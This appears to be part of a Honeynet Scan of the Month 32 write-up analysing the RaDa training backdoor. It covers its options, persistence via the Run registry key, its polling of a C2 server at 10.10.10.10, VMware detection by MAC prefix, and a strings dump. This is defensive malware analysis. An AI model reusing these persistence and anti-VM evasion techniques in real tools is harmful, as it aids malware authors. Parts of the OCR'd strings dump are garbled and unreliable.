| 🚰 RaDa Usage - Microsoft Internet Explorer                                               | - D ×   |
|------------------------------------------------------------------------------------------|---------|
| RaDa                                                                                     | <u></u> |
| Scan Of The Month 32 (SotM) - September 2004<br>http://www.honeynet.org/scans/index.html |         |
| Copyright (C) 2004 Raul Siles & David Perez                                              |         |
|                                                                                          |         |
|                                                                                          | -       |

Figure 7 – RaDa help dialog.

| installdir | Specifies a directory on the victim host into which RaDa installs itself when run. By default Rada will install itself into c:\RaDa.                                   |
|------------|----------------------------------------------------------------------------------------------------|
| noinstall  | Starts RaDa without installing RaDa.exe into c:\Rada\bin and without creating a registry auto-start entry.                                                             |
| uninstall  | Removes the RaDa registry auto-start entry under<br>HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run and<br>removes the RaDa.exe file from the system. |

not work when RaDa is run from within a VMware session. RaDa X Authors: Raul Siles & David Perez, 2004 ÖΚ Figure 8 – RaDa authors. --period Specifies in seconds how frequently RaDa connects to the remote web server to download commands. By default RaDa uses a 60 second period. Runs RaDa in GUI mode. The RaDa GUI is shown in figure 9. --gui 🛢 RaDa RaDa SotM 32 - September 2004 (c) Raul Siles & David Perez Install Uninstall Show Show Exit config usage

Figure 9 – RaDa GUI.

Go!

--tmpdir

--authors

Specifies RaDa's temporary directory. By default RaDa uses c:\rada\tmp. Upon starting up, RaDa changes its working directory to this directory. Also, when RaDa is used to capture screenshots, the screenshots are placed in this directory.

Displays the authors names as shown in figure 8. Note, this option does

# 2.9 Advanced Anti-Reverse Engineering Techniques used by RaDa

RaDa supports the "—authors" command line option. When RaDa is executed with the "–authors" option, it displays the following dialog box.

| RaDa                                 | ×   |
|--------------------------------------|-----|
| Authors: Raul Siles & David Perez, 2 | 004 |
| OK                                   |     |

Interestingly enough, the "—authors" option will not work when RaDa.exe is executed from within a VMware session. Instead the following error message is presented.

| RaDa                | ×      |
|---------------------|--------|
| Unknown argument:au | uthors |
| ОК                  |        |

Is it possible that RaDa actually detects the presence of the VMware environment and alters its behavior! I initially became suspicious that RaDa may be attempting to detect VMware when I spotted the following in the RaDa strings dump.

#### HKLM\Software\VMware, Inc.\VMware Tools\InstallPath

This is obviously a Windows registry key relating to VMware. After checking several of my VMware installations, I found that this registry key is only present in VMware virtual machines in which the VMware tools have been installed. Naturally, I thought I could avoid RaDa's VMware detection by running RaDa on a VMware installation that did not have VMware Tools installed. To my surprise the "—authors" option still did not work. A closer inspection of the RaDa code with Ollydbg revealed the answer. RaDa checks the MAC addresses of each network interface to determine if the MAC address prefix belongs to VMware Corporation. The first three octets of a MAC address are unique to a particular vendor. For reference, the web site <a href="http://coffer.com/mac\_find">http://coffer.com/mac\_find</a> contains a database that maps MAC prefixes back to a vendor names. RaDa checks for the following three MAC address prefixes: 00:0C:29, 00:50:56, and 00:05:69. These are all registered to VMware Corporation.

The routine which performs the VMware detection begins at address 0x0040AAA0 and is called from address 0x0040B05A.

# Questions

1. Identify and provide an overview of the binary, including the fundamental pieces of information that would help in identifying the same specimen.

See section 1, RaDa Analysis Summary.

2. Identify and explain the purpose of the binary.

See section 1, RaDa Analysis Summary.

3. Identify and explain the different features of the binary. What are its capabilities?

See section 1, RaDa Analysis Summary.

4. Identify and explain the binary communication methods. Develop a Snort signature to detect this type of malware being as generic as possible, so other similar specimens could be detected but avoiding at the same time a high false positive rate signature.

See section 1, RaDa Analysis Summary.

5. Identify and explain any techniques in the binary that protect it from being analyzed or reverse engineered.

See section 2.4, Digging into the Binary.

6. Categorize this type of malware (virus, worm...) and justify your reasoning.

See section 1, RaDa Analysis Summary.

7. Identify another tool that has demonstrated similar functionality in the past.

See section 2.5, The Setiri Model.

8. Suggest detection and protection methods to fight against the threats introduced by this binary.

See section 1, RaDa Analysis Summary.

#### Bonus

Is it possible to interrogate the binary about the person(s) who developed this tool? In what circumstances and under which conditions?

See section 2.9, Advanced Anti-Reverse Engineering Techniques Used by RaDa.

# Appendix A - Bintext dump of unpacked RaDa.exe

| File pos | Mem pos  | ID | Text                                                  |
|----------|----------|----|-------------------------------------------------------|
|          | ======   | == | ====                                                  |
|          |          |    |                                                       |
| 00000021 | 00000021 | 0  | PDs0TPs                                               |
| 000003A  | 000003A  | 0  | DsaTQs#                                               |
| 00000071 | 00000071 | 0  | TQs]*Pso                                              |
| 0000007E | 000007E  | 0  | RskcDs                                                |
| 00000095 | 00000095 | 0  | TQs\BDs                                               |
| 000000C2 | 000000C2 | 0  | PssADs                                                |
| 0000010A | 0000010A | 0  | RsmYOs                                                |
| 00000122 | 00000122 | 0  | Qs0XQsaUQs                                            |
| 0000014A | 0000014A | 0  | Psn[Ps                                                |
| 00000162 | 00000162 | 0  | OsFUDs4                                               |
| 00000172 | 00000172 | 0  | RsL Rs]TDs                                            |
| 0000018A | 0000018A | 0  | RstEDs                                                |
| 00000191 | 00000191 | 0  | UQsPOQs                                               |
| 000001DA | 000001DA | 0  | Qs"DDs                                                |
| 00001378 | 00001378 | 0  | Forml                                                 |
| 00001380 | 00001380 | 0  | Module1                                               |
| 00001654 | 00001654 | 0  | Command_install                                       |
| 00001674 | 00001674 | 0  | You can learn a lot playing funny security challenges |
| 000016DC | 000016DC | 0  | Command_usage                                         |
| 000016EC | 000016EC | 0  | Command_exit                                          |
| 000016FC | 000016FC | 0  | Command_conf                                          |
| 0000171C | 0000171C | 0  | Label1                                                |
| 00001724 | 00001724 | 0  | Label2                                                |
| 0000172C | 0000172C | 0  | Label3                                                |
| 00001734 | 00001734 | 0  | Command go                                            |
| 00001740 | 00001740 | 0  | Command_uninstall                                     |
| 0000178C | 0000178C | 0  | user32                                                |
| 00001798 | 00001798 | 0  | keybd_event                                           |
| 000017DC | 000017DC | 0  | kernel32                                              |
| 000017EC | 000017EC | 0  | Sleep                                                 |
| 0000189C | 0000189C | 0  | VBA6.DLL                                              |
| 000018A8 | 000018A8 | 0  | vbaEnd                                                |
| 000018B4 | 000018B4 | 0  | vbaFreeObj                                            |
| 000018C4 | 000018C4 | 0  | vbaHresultCheckObj                                    |
| 000018DC | 000018DC | 0  | vbaObjSet                                             |
| 00002854 | 00002854 | 0  | vbaVarTstNe                                           |
| 00002870 | 00002870 | 0  | vbaUI1I4                                              |
| 0000287C | 0000287C | 0  | vbaFileClose                                          |
| 0000288C | 0000288C | 0  | vbaPut3                                               |
| 00002898 | 00002898 | 0  | vbaVarMod                                             |
| 000028A4 | 000028A4 | 0  | vbaVarIdiv                                            |
| 000028B4 | 000028B4 | 0  | vbaVarMul                                             |
| 000028C0 | 000028C0 | 0  | vbaVarTstLt                                           |
| 000028D0 | 000028D0 | 0  | vbaVarAnd                                             |
| 000028DC | 000028DC | 0  | vbaVarSub                                             |
| 000028E8 | 000028E8 | 0  | vbaStrErrVarCopy                                      |
| 000028FC | 000028FC | 0  | vbaFileOpen                                           |
| 0000290C | 0000290C | 0  | vbaLenBstr                                            |
| 0000291C | 0000291C | 0  | vbaI4Var                                              |
| 00002928 | 00002928 | 0  | vbaVargVar                                            |
| 00002938 | 00002938 | 0  | vbaVarIndexLoad                                       |
| 0000294C | 0000294C | 0  | vbaVarIndexStore                                      |
| 00002960 | 00002960 | 0  | vbaVarIndexLoadRef                                    |
| 00002978 | 00002978 | 0  | vbaVar2Vec                                            |
| 0000298C | 0000298C | 0  | vbaUI1I2                                              |
| 00002998 | 00002998 | 0  | vbaLenVarB                                            |
| 000029A8 | 000029A8 | 0  | vbaLenVar                                             |
| 000029В4 | 000029B4 | 0  | vbaInStrVar                                           |
| 000029C4 | 000029C4 | 0  | vbaVarTstGt                                           |
| 000029D4 | 000029D4 | 0  | vbaVarForNext                                         |
|          |          |    |                                                       |
| File pos | Mem pos  | ID | Text                                                  |
| =======  | ======   | == | ====                                                  |

| 000029E4 | 000029E4  | 0  | vbaSetSystemError     |
|----------|-----------|----|-----------------------|
| 000029F8 | 000029F8  | 0  | vbaVarForInit         |
| 00002A08 | 00002A08  | 0  | vbaAryDestruct        |
| 00002A1C | 00002A1C  | 0  | vbaStrVarMove         |
| 00002A2C | 00002A2C  | 0  | vbaLateMemSt          |
| 00002A3C | 00002A3C  | 0  | vbaAryMove            |
| 00002A4C | 00002A4C  | 0  | vbaVarAdd             |
| 00002A58 | 00002A58  | 0  | vbaVarCopy            |
| 00002A68 | 00002A68  | 0  | vbaVarVargNofree      |
| 00002A7C | 00002A7C  | 0  | vbaVarCat             |
| 00002A88 | 00002A88  | 0  | vbaVarDup             |
| 00002A94 | 00002A94  | 0  | vba1214               |
| 00002AA0 | 00002AA0  | 0  | vbal2Str              |
| 00002AAC | 00002AAC  | 0  | vbaAryUnlock          |
| 00002ABC | 00002ABC  | 0  | VDAExitProc           |
| 0000ZACC | 0000ZACC  | 0  | VDavarSetUbjAddrei    |
| 00002AE4 | 00002AE4  | 0  | vbaNextEachVar        |
| 00002AF8 | 00002AF8  | 0  | vbal2Var              |
| 00002B04 | 00002B04  | 0  | vbaVarTstEq           |
| 00002B14 | 00002B14  | 0  | vbaVarLateMemCallLdRt |
| 00002B2C | 00002B2C  | 0  | vbaVarZero            |
| 00002B3C | 00002B3C  | 0  | vbaForEachVar         |
| 00002B4C | 00002B4C  | 0  | VDaVarCmpEq           |
| 00002B5C | 00002B5C  | 0  | vbaVarLateMemCallLd   |
| 00002B74 | 00002874  | 0  | vbaOnError            |
| 00002B84 | 00002B84  | 0  | vbaVarLateMemSt       |
| 00002B98 | 00002B98  | 0  | vbaVarSetVar          |
| 00002BA8 | 00002BA8  | 0  | vbaInStr              |
| 00002BB4 | 00002BB4  | 0  | vbaFreeObjList        |
| 00002BC8 | 00002BC8  | 0  | vbaFreeStrList        |
| 00002BDC | 00002BDC  | 0  | vbaStrCopy            |
| 00002BEC | 00002BEC  | 0  | vbaFreeVarList        |
| 00002C00 | 00002000  | 0  | vbaStrVarVal          |
| 00002C10 | 00002C10  | 0  | vbavarNot             |
| 00002010 | 00002010  | 0  | VDaBoolVarNull        |
| 00002030 | 00002030  | 0  | VDaLateMemCallLd      |
| 00002C44 | 00002C44  | 0  | vbavarMove            |
| 00002C54 | 00002C54  | 0  | vbaStrCat             |
| 00002060 | 00002060  | 0  | VDaLateMemCall        |
| 00002074 | 00002074  | 0  |                       |
| 00002080 | 00002080  | 0  | VDaOD JSetAddrei      |
| 00002094 | 00002094  | 0  |                       |
| 00002CA4 | 00002CA4  | 0  | VDaCastOD Jvar        |
| 00002CB4 | 00002CB4  | 0  | VDaFreeStr            |
| 00002004 | 00002004  | 0  | VDaStrCmp             |
| 00002CD4 | 00002CD4  | 0  | VDAStrMOVe            |
| 00002CE4 | 000020E4  | 0  | VDaEIIOIOVEIIIOW      |
| 000020F8 | 000020500 | 0  |                       |
| 00002008 | 00002008  | 0  |                       |
| 00002035 | 00002035  | 0  | $U = \{ \} \cdot U$   |
| 00002D78 | 00002D78  | 0  | FOrmi                 |
| 00002090 | 00002090  | 0  | formand uningtall     |
| 00002DBA |           | 0  | Uningtall             |
|          |           | 0  | MC Cana Comif         |
| 00002DF2 | 00002DF2  | 0  | MS Sams Serii         |
| 00002E08 | 00002E08  | 0  |                       |
| 00002EIC | 00002EIC  | 0  | MC Cana Comif         |
| 00002E3C | 00002E3C  | 0  | MS Salls Selli        |
| 00002E52 | 00002E52  | 0  | Mg Sang Sorif         |
| 00002600 | 00002600  | 0  | MS Sans Serii         |
| File pos | Mem pos   | ID | Text                  |
|          | =====     | == | ====                  |
| 00002596 | 00002E96  | 0  | Command usage         |
| 00002EA8 | 00002EA8  | 0  | Show usage            |
| 00002808 | 00002808  | n  | MS Sans Serif         |
| 00002EE1 | 00002551  | 0  | Command conf          |
| 00002EF2 | 00002EF2  | ñ  | Show config           |
| 00002F16 | 00002F16  | 0  | MS Sans Serif         |
|          |           |    |                       |

| UUUUZFZC                                                                                                    | 00002F2C                                                                                                    | 0                                                                                           | Command_go                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 00002F59                                                                                                    | 00002F59                                                                                                    | 0                                                                                           | MS Sans Serif                                                                                                    |
| 00002F6F                                                                                                    | 00002F6F                                                                                                    | 0                                                                                           | Label3                                                                                                    |
| 00002F7A                                                                                                    | 00002F7A                                                                                                    | 0                                                                                           | (c) Raul Siles && David Perez                                                                                                    |
| 00002FB2                                                                                                    | 00002FB2                                                                                                    | 0                                                                                           | Comic Sans MS                                                                                                    |
| 00002FC8                                                                                                    | 00002FC8                                                                                                    | 0                                                                                           | Label2                                                                                                    |
| 00002FD3                                                                                                    | 00002FD3                                                                                                    | 0                                                                                           | SotM 32 - September 2004                                                                                                    |
| 00003006                                                                                                    | 00003006                                                                                                    | 0                                                                                           | Comic Sans MS                                                                                                    |
| 0000301C                                                                                                    | 0000301C                                                                                                    | 0                                                                                           | Labell                                                                                                    |
| 00003046                                                                                                    | 00003046                                                                                                    | 0                                                                                           | Comic Sans MS                                                                                                    |
| 00003B54                                                                                                    | 00003B54                                                                                                    | 0                                                                                           | Ph.)@                                                                                                    |
| 000040B6                                                                                                    | 000040B6                                                                                                    | 0                                                                                           | Ph4%@                                                                                                    |
| 00004361                                                                                                    | 00004361                                                                                                    | 0                                                                                           | 0h<*@                                                                                                    |
| 00004372                                                                                                    | 00004372                                                                                                    | 0                                                                                           | Dh   *@                                                                                                    |
| 000045A2                                                                                                    | 000045A2                                                                                                    | 0                                                                                           | cp0+@                                                                                                    |
| 000040JA                                                                                                    | 00004638                                                                                                    | 0                                                                                           |                                                                                                    |
| 00004048                                                                                                    | 00004048                                                                                                    | 0                                                                                           | P11 \ T \ \                                                                                                    |
| 00004F17                                                                                                    | 00004F17                                                                                                    | 0                                                                                           |                                                                                                    |
| 00004F51                                                                                                    | 00004F51                                                                                                    | 0                                                                                           |                                                                                                    |
| 00004F81                                                                                                    | 00004F81                                                                                                    | 0                                                                                           | QII8.@                                                                                                    |
| 00004F8B                                                                                                    | 00004F8B                                                                                                    | 0                                                                                           |                                                                                                    |
| 00004FBB                                                                                                    | 00004FBB                                                                                                    | 0                                                                                           | RhP.@                                                                                                    |
| 00004FC5                                                                                                    | 00004FC5                                                                                                    | 0                                                                                           | u(f)u                                                                                                    |
| 00004FF5                                                                                                    | 00004FF5                                                                                                    | 0                                                                                           | Ph ,@                                                                                                    |
| 00004FFF                                                                                                    | 00004FFF                                                                                                    | 0                                                                                           | u(f;u                                                                                                    |
| 00005039                                                                                                    | 00005039                                                                                                    | 0                                                                                           | u(f;u                                                                                                    |
| 00005069                                                                                                    | 00005069                                                                                                    | 0                                                                                           | RhD(@                                                                                                    |
| 00005073                                                                                                    | 00005073                                                                                                    | 0                                                                                           | u <f;u< td=""></f;u<>                                                                                                    |
| 000050B7                                                                                                    | 000050B7                                                                                                    | 0                                                                                           | Phh.@                                                                                                    |
| 000050C1                                                                                                    | 000050C1                                                                                                    | 0                                                                                           | u <f;u< td=""></f;u<>                                                                                                    |
| 0000511B                                                                                                    | 0000511B                                                                                                    | 0                                                                                           | Rh,)@                                                                                                    |
| 0000513B                                                                                                    | 0000513B                                                                                                    | 0                                                                                           | u_f;u                                                                                                    |
| 00005179                                                                                                    | 00005179                                                                                                    | 0                                                                                           | Ph48@                                                                                                    |
| 00005879                                                                                                    | 00005879                                                                                                    | 0                                                                                           | Ph   *@                                                                                                    |
| 00005974                                                                                                    | 00005974                                                                                                    | 0                                                                                           | Ph *@                                                                                                    |
| 00006189                                                                                                    | 00006189                                                                                                    | 0                                                                                           | Vh0+@                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                             |                                                                                                    |
| 000061C8                                                                                                    | 000061C8                                                                                                    | 0                                                                                           | Vh41@                                                                                                    |
| 000061C8<br>000061CE                                                                                                    | 000061C8<br>000061CE                                                                                                    | 0                                                                                           | Vh41@<br>Vh(1@                                                                                                    |
| 000061C8<br>000061CE<br>000061D4                                                                                                    | 000061C8<br>000061CE<br>000061D4                                                                                                    | 0<br>0<br>0                                                                                 | Vh41@<br>Vh(1@<br>Vh<+@                                                                                                    |
| 000061C8<br>000061CE<br>000061D4<br>000064BE                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE                                                                                                    | 0<br>0<br>0<br>0                                                                            | Vh41@<br>Vh(1@<br>Vh<+@<br>Ph *@                                                                                                    |
| 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4                                                                                                    | 0<br>0<br>0<br>0                                                                            | Vh41@<br>Vh(1@<br>Vh<+@<br>Ph *@<br>Ph *@                                                                                                    |
| 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1                                                                                                    | 0<br>0<br>0<br>0<br>0                                                                       | Vh41@<br>Vh(1@<br>Vh<+@<br>Ph *@<br>Ph *@<br>}#j.h 6@                                                                                                    |
| 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>00008564                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>00008564                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0                                                                  | Vh41@<br>Vh(1@<br>Vh<+@<br>Ph *@<br>Ph *@<br>}#j,h 6@<br>}#jDb 6@                                                                                                    |
| 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>000083564<br>00000835                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00000A3E                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0                                                             | Vh41@<br>Vh(1@<br>Vh<+@<br>Ph *@<br>Ph *@<br>}#j,h 6@<br>}#jDh 6@<br>@*\ASecurity through obscurity is the key.                                                                                                    |
| 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00000A3F                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00000A3F                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                        | Vh41@<br>Vh(1@<br>Vh<+@<br>Ph *@<br>Ph *@<br>}#j,h 6@<br>}#jDh 6@<br>@*\ASecurity through obscurity is the key.                                                                                                    |
| 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00000A3F<br>00001394                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                        | Vh41@<br>Vh(1@<br>Vh<+@<br>Ph *@<br>Ph *@<br>}#j,h 6@<br>}#jDh 6@<br>@*\ASecurity through obscurity is the key.<br>v0.22<br>http://10.10.10.10/PaDa                                                                                                    |
| 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013D8                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A364<br>00000A3F<br>00001394<br>000013D8                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                   | Vh41@<br>Vh(1@<br>Vh<+@<br>Ph *@<br>Ph *@<br>}#j,h 6@<br>}#jDh 6@<br>@*\ASecurity through obscurity is the key.<br>v0.22<br>http://10.10.10.10/RaDa<br>BaDa commands html                                                                                                    |
| 000061C8<br>000061CE<br>000064E4<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013D8<br>000013D8                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>000013A4<br>000013D8                                                                                                    |                                                                                             | Vh41@<br>Vh(1@<br>Vh<+@<br>Ph *@<br>Ph *@<br>}#j,h 6@<br>}#jDh 6@<br>@*\ASecurity through obscurity is the key.<br>v0.22<br>http://10.10.10.10/RaDa<br>RaDa_commands.html<br>aci.bip                                                                                                    |
| 000061C8<br>000061CE<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013A4<br>000013D8<br>00001404                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013A4<br>000013D8                                                                                                    |                                                                                             | Vh41@<br>Vh(1@<br>Vh<+@<br>Ph *@<br>Ph *@<br>}#j,h 6@<br>}#jDh 6@<br>@*\ASecurity through obscurity is the key.<br>v0.22<br>http://10.10.10.10/RaDa<br>RaDa_commands.html<br>cgi-bin<br>download agi                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013A4<br>000013D8<br>00001404<br>00001418                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>000013A4<br>000013D8<br>00001404<br>00001428                                                                                                    |                                                                                             | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ #j#jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi unload.cgi</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>00001308<br>00001308<br>00001404<br>00001418<br>00001438                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>000013A4<br>000013D8<br>00001404<br>00001418<br>00001454                                                                                                    |                                                                                             | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi </pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013A4<br>000013D8<br>00001404<br>00001418<br>00001438<br>00001454                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001418<br>00001454                                                                                                    |                                                                                             | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ }#j,h 6@ }#jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064E4<br>00000A3C1<br>0000A3F<br>00001394<br>000013A4<br>000013A8<br>00001404<br>00001418<br>00001438<br>00001454<br>00001470                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A364<br>00001394<br>00001394<br>000013A4<br>000013D8<br>00001404<br>00001418<br>00001438<br>00001454<br>00001470                                                                                                    |                                                                                             | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ }#j,h 6@ }#jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename </pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>00001308<br>00001404<br>00001418<br>00001438<br>000014438<br>00001454<br>00001488                                                                                                    | 000061C8<br>000061CE<br>000064BE<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>000013A4<br>00001418<br>00001418<br>00001418<br>00001454<br>00001470<br>00001488                                                                                                    |                                                                                             | <pre>Vh41@ Vh(1@ Vh(1@ Vh(+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ #jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ Processort</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064E4<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013A4<br>000013A4<br>00001418<br>00001438<br>00001438<br>00001454<br>00001488<br>00001488                                                                                                    | 000061C8<br>000061CE<br>000064BE<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>000013A4<br>00001404<br>00001418<br>00001438<br>00001454<br>00001454                                                                                                    |                                                                                             | <pre>Vh41@ Vh(1@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ }#jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ </pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00001394<br>000013A4<br>000013D8<br>0000143B<br>00001418<br>00001438<br>00001454<br>00001470<br>00001488<br>00001504<br>00001518                                                                                                    | 000061C8<br>000061CE<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>000013A4<br>000013D8<br>00001404<br>00001418<br>00001454<br>00001454<br>00001454<br>00001454<br>00001518                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ }#jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013A4<br>000013D8<br>00001404<br>00001418<br>00001438<br>00001454<br>00001454<br>00001504                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001418<br>00001454<br>00001454<br>00001470<br>00001488<br>00001504                                                                                                    |                                                                                             | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ }#jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin </pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013A4<br>000013D8<br>00001404<br>00001418<br>00001438<br>00001454<br>00001470<br>00001488<br>00001504<br>00001518<br>File pos                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001418<br>00001438<br>00001454<br>00001454<br>00001454<br>00001518<br>Mem pos                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#jh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013A4<br>000013D8<br>00001404<br>00001418<br>00001438<br>00001454<br>00001470<br>00001488<br>00001504<br>00001518<br>File pos                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001418<br>00001470<br>00001454<br>00001454<br>00001454<br>00001518<br>Mem pos<br>=======                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#jh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ====</pre>                                                                                                    |
